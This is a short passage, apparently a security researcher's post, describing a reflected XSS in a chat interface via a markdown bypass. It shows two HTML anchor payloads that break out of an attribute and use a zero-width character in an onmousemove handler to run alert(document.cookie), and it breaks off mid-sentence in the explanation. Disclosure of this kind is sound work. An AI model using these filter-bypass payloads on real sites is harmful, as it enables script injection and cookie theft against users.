 Reflected XSS in Chat via Markdown Bypass 🚨

🔍 Payload Used:
"><a href="bing.com" onmousemove​="alert(document.cookie)">Click me</a>

 "><a href="<a href="/bing/">Bing</a>.com" onmousemove​="alert('Mouse moved!')">Click me</a>

🛠 How it Works:
The chat interface attempted to